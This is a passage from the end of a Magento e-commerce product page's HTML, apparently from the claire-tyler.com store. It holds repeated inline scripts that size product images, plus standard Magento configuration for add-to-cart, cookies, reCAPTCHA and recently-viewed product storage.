for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4339  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4400");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4400  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4401");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4401  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4402");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4402  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4491");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4491  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "611508"
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>